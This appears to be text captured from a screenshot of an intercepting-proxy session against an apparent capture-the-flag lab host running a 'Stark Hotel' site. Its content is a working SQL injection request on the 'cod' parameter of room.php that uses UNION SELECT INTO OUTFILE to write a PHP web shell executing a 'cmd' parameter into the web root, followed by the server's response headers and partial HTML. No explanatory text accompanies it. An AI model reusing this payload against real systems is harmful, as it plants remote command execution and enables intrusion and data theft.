 GET /room.php?cod=
-1+UNION+ALL+SELECT+NULL,NULL,NULL,NULL,NULL,"<%3fphp+echo+shell_exec($_REQUEST['cmd'])%3b%3f>",NULL+INTO+OUTFILE+
'/var/www/html/r0kit.php'%3b%23 HTTP/1.1
Host: 10.10.10.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.143/rooms-suites.php
Connection: close
Cookie: PHPSESSID=b4k9ljo7a9h209vsijmqkn9ni6
Upgrade-Insecure-Requests: 1
Search...
0 matches
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Sep 2020 01:39:48 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 5916
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <title>
Stark Hotel
</title>
19 <meta name="viewport" content="width=device-width, initial-scale=1">
20 <meta name="description" content="" />
21 <meta name="keywords" content="" />
22 <meta name="author" content="" />
23
24 <!-- Facebook and Twitter integration -->
25 <meta property="og:title" content=""/>
26 <meta property="og:image" content=""/>
27 <meta property="og:url" content=""/>
28 <meta property="og:site_name" content=""/>
29 <meta property="og:description" content=""/>
30 <meta name="twitter:title" content="" />
31 <meta name="twitter:image" content="" />
32 <meta name="twitter:url" content="" />
33 <meta name="twitter:card" content="" />
34
35
36 <!-- Animate.css -->
37 <link rel="stylesheet" href="css/animate.css">
38 <!-- Icomoon Icon Fonts-->
39 <link rel="stylesheet" href="css/icomoon.css">
?
cmd
0
6,234 bytes